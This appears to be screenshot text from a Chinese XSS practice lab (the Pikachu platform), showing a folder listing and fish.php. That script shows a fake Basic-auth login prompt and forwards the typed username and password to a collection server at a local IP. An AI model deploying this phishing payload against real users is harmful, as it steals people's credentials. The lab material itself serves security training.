 1.
计算机 本地磁盘 (C:) phpStudy WWW pikachu pkxss xfish
组织 打开 新建文件夹
pikachu
assets
inc
pkxss
inc
rkeypress
xcookie
名称 修改日期 类型 大小
fish.php 2023/3/11 20:08 PHP 文件 1 KB
pkxss_fish_result.php 2019/12/16 21:58 PHP 文件 2 KB
xfish.php 2019/12/16 21:58 PHP 文件 1 KB
2.
C:\phpStudy\WWW\pikachu\pkxss\xfish\fish.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
fish.ph
1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://192.168.23.128/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>